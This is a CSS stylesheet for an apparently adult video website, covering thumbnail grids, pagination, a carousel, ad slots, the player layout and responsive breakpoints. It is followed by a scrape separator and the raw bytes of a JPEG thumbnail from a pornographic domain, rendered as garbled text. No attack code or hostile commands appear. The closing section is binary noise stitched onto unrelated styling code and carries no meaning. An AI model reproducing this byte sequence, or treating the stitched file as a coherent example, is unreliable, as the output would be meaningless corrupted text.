.thumb a:after { z-index: 8; border: 5px solid rgba(255,255,255,0.2); content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb figure { box-shadow: 0 5px 10px -5px rgb(0,0,0); position: relative; overflow: hidden; width: 100%; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure.ultra-wide-ratio:after  { margin: 0; top: 5px; right: 5px; left: auto; height: 40px; line-height: 40px; font-size: 34px; }
.thumb figure img { position: absolute; top: 50%; left: 0; width: 100%; height: auto; z-index: 2; transform: translateY(-50%); }

.thumb h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 18px; padding: 0 15px; z-index: 10; font-weight: bold; text-transform: uppercase; white-space: nowrap; text-overflow: ellipsis; position: absolute; bottom: 10px; right: 0; left: 0; }

.thumb footer { z-index: 10; white-space: nowrap; line-height: 20px; height: 20px; text-overflow: ellipsis; position: absolute; bottom: 31px; right: 0; left: 0; padding: 0 5px; overflow: hidden; }
.thumb footer li { font-size: 13px; display: inline-block; vertical-align: top; margin: 0 7px; overflow: hidden; }
.thumb footer li:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 16px; font-weight: 900; }
.thumb footer li.likes:before { content: '\f164'; margin-right: 1px; }
.thumb footer li.views:before { content: '\f06e'; margin-right: 3px; font-size: 18px; }
.thumb footer li.dur:before { content: '\f017'; margin-right: 2px; }
.thumb footer li.total:before { content: '\f04b'; margin-right: 1px; }

.thumb-alt h3 { font-size: 20px !important; }
.thumb-alt figure:after { content: '\f2f6'; }
.thumb-alt footer li.total:after { content: ' vids'; font-family: 'Play', Arial, sans-serif; }

.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }


@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 26px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 14px 7px 0 7px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; }
.nav a, .nav span { opacity: 0.9; border-width: 4px; border-style: solid; display: block; height: 46px; line-height: 46px; text-transform: uppercase; font-weight: bold; min-width: 36px; padding: 0 20px; font-size: 16px; margin: 6px 3px 0 3px; }
.nav a:after {content: '\f0da';  font-size: 26px; display: inline-block; vertical-align: top; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.nav .pages a, .nav .pages span { padding: 0 5px; min-width: 20px; height: 30px; line-height: 30px; }
.nav .pages a:after { display: none; }
.nav a { cursor: pointer; }
.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; padding: 0 20px; height: 50px; line-height: 50px; }
.nav li.next a:after, .nav li.next span:after { display: inline-block; }
.nav li.prev a:before, .nav li.prev span:before { content: '\f0d9';  font-size: 26px; display: inline-block; vertical-align: top; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }


.true .nav { position: relative; bottom: -200px; opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { bottom: 0; opacity: 1; }

.nav a.circle-radius, .nav span.circle-radius { border-radius: 27px; }



.swiper { overflow: hidden; position: relative; padding-right: 30px; }
.swiper-items { display: flex; }
.swiper-item { float: left; flex-shrink: 0; overflow: hidden; width: auto; position: relative; }

.swiper-button-next, .swiper-button-prev { border: 0 none; cursor: pointer; position: absolute; z-index: 500; top: 0; bottom: 0; width: 30px; font-size: 24px; text-align: center; }
.swiper-button-next { right: 0; text-align: right; }
.swiper-button-prev { left: 0; text-align: left; }
.swiper-button-next:before, .swiper-button-prev:before { height: 30px !important; line-height: 30px !important; font-weight: 900; position: absolute; top: 50%; left: 0; right: 0; transform: translateY(-50%); -webkit-transform: translateY(-50%); }
.swiper-button-next:before { content: '\f105'; }
.swiper-button-prev:before { content: '\f104'; }
.swiper-button-disabled { display: none; }


.true .swiper-item { right: -100%; opacity: 0; position: relative; -moz-transition: 1s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; }
.true .swiper-items.anim .swiper-item { right: 0; opacity: 1; }
.true .swiper-items.anim .swiper-item:nth-child(2) { transition-delay: 0.2s; }
.true .swiper-items.anim .swiper-item:nth-child(3) { transition-delay: 0.4s; }
.true .swiper-items.anim .swiper-item:nth-child(4) { transition-delay: 0.6s; }
.true .swiper-items.anim .swiper-item:nth-child(5) { transition-delay: 0.8s; }
.true .swiper-items.anim .swiper-item:nth-child(6) { transition-delay: 1s; }
.true .swiper-items.anim .swiper-item:nth-child(7) { transition-delay: 1.2s; }
.true .swiper-items.anim .swiper-item:nth-child(8) { transition-delay: 1.4s; }
.true .swiper-items.anim .swiper-item:nth-child(9) { transition-delay: 1.6s; }
.true .swiper-items.anim .swiper-item:nth-child(10) { transition-delay: 1.8s; }
.true .swiper-items.anim .swiper-item:nth-child(11) { transition-delay: 2s; }
.true .swiper-items.anim .swiper-item:nth-child(12) { transition-delay: 2.2s; }
.true .swiper-items.anim .swiper-item:nth-child(13) { transition-delay: 2.4s; }
.true .swiper-items.anim .swiper-item:nth-child(14) { transition-delay: 2.6s; }
.true .swiper-items.anim .swiper-item:nth-child(15) { transition-delay: 2.8s; }
.true .swiper-items.anim .swiper-item:nth-child(16) { transition-delay: 3s; }
.true .swiper-items.anim .swiper-item:nth-child(17) { transition-delay: 3.2s; }
.true .swiper-items.anim .swiper-item:nth-child(18) { transition-delay: 3.4s; }
.true .swiper-items.anim .swiper-item:nth-child(19) { transition-delay: 3.6s; }
.true .swiper-items.anim .swiper-item:nth-child(20) { transition-delay: 3.8s; }
.true .swiper-items.anim .swiper-item:nth-child(21) { transition-delay: 4s; }
.true .swiper-items.anim .swiper-item:nth-child(22) { transition-delay: 4.2s; }
.true .swiper-items.anim .swiper-item:nth-child(23) { transition-delay: 4.4s; }
.true .swiper-items.anim .swiper-item:nth-child(24) { transition-delay: 4.6s; }
.true .swiper-items.anim .swiper-item:nth-child(25) { transition-delay: 4.8s; }
.true .swiper-items.anim .swiper-item:nth-child(26) { transition-delay: 5s; }
.true .swiper-items.anim .swiper-item:nth-child(27) { transition-delay: 5.2s; }
.true .swiper-items.anim .swiper-item:nth-child(28) { transition-delay: 5.4s; }
.true .swiper-items.anim .swiper-item:nth-child(29) { transition-delay: 5.6s; }
.true .swiper-items.anim .swiper-item:nth-child(30) { transition-delay: 5.8s; }


.thumbnails-swiper { margin-top: 20px; padding-right: 0; }
.thumbnails-swiper .swiper-item { width: 100% !important; }
.thumbnails-swiper .thumb { width: 100% !important; float: none !important; }
.thumbnails-swiper .thumb a { margin-top: 0 !important; }
.thumbnails-swiper .thumb-alt h3 { font-size: 20px !important; height: 20px !important; line-height: 20px !important; }

.thumbnails-swiper .swiper-button-next, .thumbnails-swiper .swiper-button-prev { width: 50px; font-size: 42px; }
.thumbnails-swiper .swiper-button-next:before, .thumbnails-swiper .swiper-button-prev:before { height: 50px !important; line-height: 50px !important; }


aside { font-size: 0; padding-top: 50px; overflow: hidden; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.4s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.6s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.8s; }


.partners { overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
.partners li { display: inline-block; vertical-align: top; width: 100%; }
.partners a { font-weight: bold; margin: 10px 5px 0 5px; text-align: left; position: relative; text-transform: uppercase; border-style: solid; border-width: 4px; display: block; height: 50px; line-height: 50px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a.circle-radius { border-radius: 29px; padding: 0 20px; }
.partners a:after { content: '\f2f6';  font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 12px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }


.true .partners li { transform: scale(0); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: scale(1); opacity: 1; }

.content.fixed { max-width: 740px; padding: 0 !important; }

.media-content { overflow: hidden; border-bottom-style: solid; border-bottom-width: 1px; padding-bottom: 40px; }

.media .thumbs-list { padding-bottom: 25px; }
.media .thumb a:hover { cursor: zoom-in; }

.media { position: relative; overflow: hidden; }
.media::before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.media figure { position: relative; overflow: hidden; }
.media figure video, .media figure source { border: 0 none; position: absolute; top: 0; left: 0; width: 100%; height: 100%;}

.true .media .player, .true .media figure { opacity: 0; transform: scale(0); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player, .true .media.anim figure { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; padding-top: 15px; }
.media-meta ul { display: inline-block; vertical-align: top; margin: 0 12px; overflow: hidden; font-size: 0; }
.media-meta li { text-transform: uppercase; display: inline-block; vertical-align: top; margin: 5px 8px 0 8px; height: 40px; line-height: 40px; overflow: hidden; font-size: 16px; }
.media-meta li:before, .media-meta li a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }

.media-meta li.like-btn, .media-meta li.dislike-btn { margin-left: 2px; margin-right: 2px; }
.media-meta li a { font-size: 14px; cursor: pointer; min-width: 70px; height: 36px; line-height: 36px; border-width: 2px; display: block; border-style: solid; padding: 0 12px; font-weight: bold; opacity: 0.9; }
.media-meta li a.circle-radius { border-radius: 20px; padding: 0 15px; }
.media-meta li.like-btn a:before { content: '\f164'; font-size: 26px; }
.media-meta li.dislike-btn a:before { content: '\f165'; font-size: 26px; }
.media-meta li.views:before { content: '\f06e'; }
.media-meta li.dur:before { content: '\f017'; }
.media-meta li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; margin: 25px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; padding-bottom: 20px; }
.media-info h1 { margin: 20px 10px 0 10px; font-size: 24px; line-height: 28px; padding-bottom: 0; }
.media-info h1:before, .media-info h1:after { display: none; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; }

.media-info ul { overflow: hidden; padding: 12px 8px 0 8px; font-size: 0; }
.media-info li { display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase; margin: 8px 4px 0 4px; }
.media-info li.val { float: none !important; clear: both; display: block; height: 20px; line-height: 20px; font-size: 16px; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f005'; font-weight: 400; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { font-weight: bold; text-transform: uppercase; border-style: solid; border-width: 2px; display: block; height: 32px; line-height: 32px; padding: 0 10px; font-size: 14px; }
.media-info a.circle-radius { border-radius: 18px; padding: 0 15px; }

.media-content aside { padding-top: 30px; }

.related header { padding-top: 40px; }  
.related h2 { font-size: 24px; line-height: 26px; padding-bottom: 0; }
.related h2:before, .related h2:after { display: none; }

.site-footer { border-top-width: 1px; border-top-style: solid; font-size: 15px; line-height: 22px; overflow: hidden; text-align: center; position: relative; padding: 20px 0 30px 0; }
.site-footer p { margin: 10px 10px 0 10px; }  
.site-footer .logotype { font-size: 22px; float: none !important; display: inline-block; vertical-align: top; margin: 10px 10px 0 10px !important; height: 24px !important; line-height: 24px !important; }

.footer-links { padding: 5px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }

.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 22px; line-height: 22px; }


.contact-form { overflow: hidden; padding: 40px 10px 0 10px; margin: 0 auto; }
.true .contact-form { position: relative; transform: scale(0); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: scale(1); opacity: 1; }

.textarea { border-style: solid; border-width: 3px; padding: 25px 15px; margin-top: 15px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; font-weight: bold; text-transform: uppercase; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 2px; overflow: hidden; padding: 0 15px; margin: 0 5px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; font-weight: bold; text-transform: uppercase; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 3px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }
button.submit:hover { opacity: 1; }

.big-icon { font-size: 200px; height: 210px; line-height: 210px; overflow: hidden; }
.big-icon:before { content: '\f11a'; display: block; height: inherit; line-height: inherit; font-weight: 900; }

.true .big-icon { opacity: 0; transform: scale(0); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .big-icon.anim { opacity: 1; transform: scale(1); }

#scroll-top { border-width: 4px; border-style: solid; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

.video-js :before, .video-js :after { font-family: inherit; }




@media all and (min-width:460px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { display: inline-block; vertical-align: top; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb h3 { font-size: 16px; }
    .thumbnails-swiper .swiper-item { width: 50% !important; }
    .partners li { width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 26px; }
    .nav .pages a, .nav .pages span { min-width: 24px; height: 34px; line-height: 34px; }
    .as-spot-2 { display: inline-block; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumbnails-swiper .swiper-item { width: 33.3333% !important; }
    .related .thumbnails-swiper .swiper-item { width: 50% !important; }
    .partners li { width: 33.3333%; }
}

@media all and (min-width:740px) {
    .media-meta { padding: 15px 0 0 0; }
    .media-meta ul { float: left; margin: 0 35px 0 0; }
    .media-meta li { float: left; margin: 5px 15px 0 0; }
    .show-info { float: right; margin: 5px 0 0 0; }
    .media-info h1 { text-align: left; margin-left: 0; margin-right: 0; }
    .media-info p { text-align: justify; margin-left: 0; margin-right: 0; }
    .media-info ul { float: left; padding: 12px 32px 0 0; text-align: left; }
    .media-info li { float: left; margin: 8px 8px 0 0; }
}

@media all and (min-width:800px) {
    h1 { font-size: 32px; line-height: 34px; }
    .nav ul { margin: 10px 5px 0 5px; }
    .nav .pages a, .nav .pages span { min-width: 36px; height: 46px; line-height: 46px; margin: 10px 5px 0 5px; }
    .nav li.prev a , .nav li.next a, .nav li.prev span , .nav li.next span { height: 56px; line-height: 56px; }
    .big-icon { font-size: 300px; height: 300px; line-height: 300px; }
}

@media all and (min-width:1020px) {
    .site-header { height: 50px; }
    .menu-btn { display: none; }
    .site-header nav { background: none; box-shadow: none; display: block !important; float: right; width: auto; position: static; top: 0; overflow: visible; padding: 5px 10px 0 0; }
    .site-header nav ul { overflow: visible; }
    .site-header nav li { margin: 0 0 0 15px; position: relative; float: left; }
    .site-header nav a { font-size: 16px; line-height: 40px; }
    .site-header nav li { margin-left: 25px; }
    .search-btn { font-size: 16px; height: 40px; line-height: 40px; margin: 5px 10px 0 15px; overflow: hidden; width: auto; }
    .search-btn:before { float: left; width: 18px; font-size: 18px; height: inherit; line-height: inherit; margin-right: 5px; }
    .search-btn:after { display: block; }
    .search-btn.active:before { font-size: 20px; }
    .search { top: 51px; right: 20px; }
    .wrapper { padding-top: 51px; padding-bottom: 100px; }
    .sort-section li { margin: 10px 10px 0 10px; }
    .sort-section a { height: 40px; line-height: 40px; border-width: 4px; padding: 0 20px; min-width: 80px; text-align: center; }
    .sort-section a.circle-radius { border-radius: 24px; }
    .logotype { height: 50px; line-height: 50px; }
    section header, article header { padding-top: 100px; }
    section header.less-margin, article header.less-margin { padding-top: 30px !important; }
    h1 { font-size: 44px; line-height: 48px; }
    h2 { font-size: 44px; line-height: 48px; }
    .content { padding: 0 10px; }  
    .thumbs-list { padding: 5px 0 0 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb a:hover:after { top: 5px; right: 5px; bottom: 5px; left: 5px; }
    .thumb figure img { -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
    .thumb a:hover figure img { transform: scale(1.08) translateY(-50%); }
    .thumb figure:after { display: block; }
    .thumb a:hover figure:after { opacity: 1; transform: rotate(360deg); }
    .thumb h3 { bottom: 15px; }
    .thumb footer { padding: 0 10px; bottom: 36px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0); opacity: 0; }
    aside { padding-top: 90px; }
    .as-spot-3 { display: inline-block; }
    
    .nav a:hover { opacity: 1; }
    .nav a:hover:after { transform: translateX(5px); }
    .nav li.prev a:hover:before  {transform: translateX(-5px); }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { height: 46px; line-height: 46px; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    
    .thumbnails-swiper .swiper-button-next, .thumbnails-swiper .swiper-button-prev { width: 60px; font-size: 48px; }
    .thumbnails-swiper .swiper-button-next:before, .thumbnails-swiper .swiper-button-prev:before { height: 60px !important; line-height: 60px !important; }

    .media-col { padding-top: 40px; }
    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    .partners li { width: 25%; }
    .partners a:hover:after { transform: translateX(5px); }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 124px; }
}

@media all and (min-width:1140px) {
    .thumb { width: 25%; }
    .thumbnails-swiper .swiper-item { width: 25% !important; }
}

@media all and (min-width:1280px) {
    .content.fixed { max-width: 1262px; width: 1262px; }
    .related header { padding-top: 20px; }
    .related h2 { text-align: left; }
    .related .thumbnails-swiper .swiper-item { width: 25% !important; }
    .media-content { padding-bottom: 60px; }
    .media-tab { display: table; overflow: hidden; width: 100%; padding-top: 30px; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside .as-spot { margin: 20px 10px 0 0 !important; }
    .as-spot-4 { display: inline-block; }
}

@media all and (min-width:1360px) {
    .as-spot { margin: 10px 10px 0 10px; }
    .partners li { width: 20%; }
}


@media all and (min-width:1540px) {
    .site-header nav li { margin: 0 0 0 45px; }
    h1 { font-size: 46px; line-height: 50px; }
    h2 { font-size: 46px; line-height: 50px; }
    p.subtitle { font-size: 20px; line-height: 26px; }
    .content { width: 1520px; }
    .thumbnails-swiper .swiper-item { width: 20% !important; }
    .thumb-alt h3 { font-size: 24px !important; height: 24px !important; line-height: 24px !important; }
    .thumb-alt footer { bottom: 40px; }
    .thumbnails-swiper .thumb-alt footer { bottom: 36px; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: text/plain
request_url: https://hardroughporn.com/thumbs/245/2705852731112315245_0.v1581425942
body_size: 16242
content:
���� JFIF  ` `  �� C 		



	�� C��  � �" ��             	
�� D    !1A"Qaq�	#2��BRb�$3���CScr��
4Dt����              �� 5      !1AQ"aq�2������#�4�3B��   ? ��c�~X�@v��I?ŏ+kU���y Ʃ���叆 ��n7Ǐ
��R&�Ӓo��NSz�S��O��\y$���6	��a����i��a��=}��lD��Uɷ�5:,�E�c�R~���V��p��=ƇYA�����$f��Ǔ��~X�w�xئHM��}��,��_�a�������	-��&��r4ku�E��L'TT�>Qo����ƀ�\alM�"<�M��hR]&��[
Y'�5��̞����׉ ����L����78�q?<j�+%xϜt�GuE7B�l=:��A��.<��\��f�>8�U�H
T�6q`� ؒ�ǳx�\��ޮc8�O�)�9@���d�+�
��>kP��R�u�/5�OC)	A�Kc�q�p{�Hö��]?�0�1��x�A���✧��bnF�l8�����p(��"�뉶{��@Z��h��v�z�HR�M�qGs��]&�.e���$��8�7�rt3&EV�˔����Vڥn�����,�?6T��Qr�II�E}"��*��)DhM��=W��C���N�̪$E6�h�E����鋶����Ox���c����j�u�D��<˘+��3(A�����0.B���,5N��4܉RI�tJpɹ1��P[}�.F����<Y��>C���3�ChJ�U�o�=~x��k���}{�+,���%��$8�	>�cC��))X��%Cʧ�aꛔ��k��|D�y�e^ v�"C�SK�9(	y� ,v�uxi�m�:���3��t˫Sb����BM��
�T#TZ�c>̆�E����c���f��z�u���p��5<�12is���������Y\O-NÚ��t]v ��4���V~���rTjFja�)奦%�aN��`�4���v���Ni��o��$+Jƒ���I )*�P�2���P�SH�r4�h)8��gU�lzq�+�ƐJ�k�}�6k�,�- �����t���/k0S���H�X��W���r?�\!�~����NHs��<x�������>4(w;\cC��ƅ�-ԑ����-`za1IR�[z�nz�1�	��+b� �;�߯\lu��N4��w8�͖i�y*��o��9�u��g\�����W��]�e��;6�bS)���>{�b;��ը��{ N8��M��ػ�e�/L�ù��T�ALS��L�[���v�A�,,ű&�әN���l
}}H�m�=����O.�r��X����VI�����#{*G�>���YJ^��d%JJwc�Ŷ~^�H��l���;��|/+x����X�����2HnJ�}+#���,�sl�\'ukJ}G|R�f8��_�r_o�zs����@*[�� �]������N!Sd!�\I�I+��{b����sGd�&3L"�)R��M��.D��Ķ4 U�E�`8I��i�7K��}�O|�>���>�9�1��2b�EH�@t�*̀ ܅�;��_���Ms0��CN`�|i��(�y�.��~V���+H	![�����媝� g\�.���]�Ԙ*q�Ԃ�8܇�P�KP}
��ȹ�'=圽�^U�QWu	4��
)Bc�>��i����k�C����=��r\H8{��<��W9EҔ��BK)X����&�̺[jR�y�� ��=��qX�j�.�=�ȹ*�)O��e��]�0�2���l��\y�5��s��m�>3�W��V
>���$��"R�НF��lk�DT�&d��� $n�놞!U>5������BO�h���bU�{�f-��F�K�K���[��8��% ~��bG��yܺYu��R��������Y�Ύ��e8�ĥD�%m�����J���a�`��'5�����u�Ꙋ��uw �T��]�3�N�葹��g�H	����CÐF����zl�-�����Xxѓ���T�rr�Q��,�>@Mµ�(m�$�Ŭ淗I�Q�nl͙f�G˹�(SUW�La��T�u?
cj�\Cͅ 
i�����wyc�m�˪D��~c��бbnڭ���n"�h��d �4�T�Ÿ$r/���5B���ڷ�X�p�AM%#[�v��ȅȞsL�fZfSa���Ql� O�6{+�w��!�}py�G쫥�&�fL��f˴��	`>	�ZvI7=M�ͱ�ٽ���]�d?�ܤ�jm���\7�);()*�G�G׾.|]H�k�߽?ĸ&����o��\p)V��U�Nؼ�o은�H5,�\�H��W	��FI�]akP� a}C��RY)n����m�㶽�E����mr}L��Eͽ��PG��	�ضo��\l�83W�u���&r-�2T?�r��k����S��>cѤ4�y(�ƝIB�P���>���:j�x��&���ݖ��}>)�
'�x �q��l�}��|�U���^�	����6�/Ɓq~��|��m!KZ�	��\CE�[1�qh�)н�pzcJ�������%`�b��������Ru�RSb� qH�d0��j,���|'S�=��ƭ_;c4����>�8�K���'n����jM	��9�W� )����H?[c�\5\\��!���f4V҆�N�	H���K��MEnVl��A��W��|�5 >I8>glڪTu%�_�6�9�₮�1��ϯ?��!�:C$��� �/�|��5�p� /��k���Ȕu��Fx��������uOP���7�M�]y��*K�Gu*�>����|&�|G:��YM��\j%��"�&��s������	ܑ�/.�����W�<Q�g��R�6$��}t���v����l���{��!r��ٙ�0�)N2���-Ϧ2ۆ�y��Q~��d���� g`��+��R�����E��i���>�V���Aqڊ�B��>]I
6;$����NX�O/sC�j̺����E
Ejy.8��	;��jỈ�T谙�)�1
t'Iy�5/�;��>���]�*��猯��e�u&g���"88��G��-a���B.4�S�Hz��j��1���~�`u����ʡ�i(iN���:6��>�p)����z2>�BC�Y�JJ�RO�F
� �(��|&>��5-#�G{�1V�n���U
����Y>��~��	��w[�$KY�D���i24��q�q�(WrO2�2�Q�"φ��@��Hsn����(�`ϔyٯ+ɇ/2抄�rd)ju���y ��&��m�dd~w^���}&�1�,�rP�}��6J���{�l[�C�L�<��t�B���o2�,1?�8�>�'Op6�����NN~_��٣�!��Ο/���&<�re���n�۵�vt���+~C��V�[��ē3U?m�e�U�k�8M��4�y�(C�Q�1����VE��HA��*R�-���ל^	r��ZfSVr����M��*��A)ִ���\��%{�EՖ���4�m5�����hS�r��י�"ۍ��O��3�Ԝ�9)9���		���������!.@Be�n?������"<���t��<�9�.��k��F�4|��0M��(��f[fZ��6:� �1z�[��(߹ģ)�A��P�U��M3_�ib�E�]bt]%	ZO[97�|U�W>��(HJJ<7BF�kM��m�k���@p�Z��s1�%*p;\�8:#c�#X�����]sw�_e�e��r�u��r����}y (e$��*��j�2����R�l�� �X�_-��1�n!d����(?���t ����E�ʑ�3�V�� �Jy#L���{8={���\YYrS�x���՜#C7�D2�m�乁A��
[z����ՍV>àô��������$u�����5k�
vv\mu*P����e?��i��=�^d9�62�!b������o�uG5��l���Bs�u��!(7U�`~X����x�Z����P����j�����jή�{Xw��ua�����-����`�pH�K����>psI�ۍ ����_�D�9q-1Zc�����������%>���9���6ZOB�\�X��#�W�!ڌ_1f'T5&�e6��O�����KW��j�49�{�@���]WQg����Qy���`B�����h�(JE����\D"��q�d��)�ċ�՜�LvC���,���*w8��ɓ>l��$_s����b�M�pr�S�șڿF�ݟ�R⇈<U����(�J��[�̣ŀ�S�f:�Ο#'f�~����l\�T�B�;���Ra��m�7ű�j������eB�� �e��~���1�G2�M���)�Vug��J��D�?'7%ƈ
�v��zVj,T��V���$�������1���Z�Si��z;
�U������
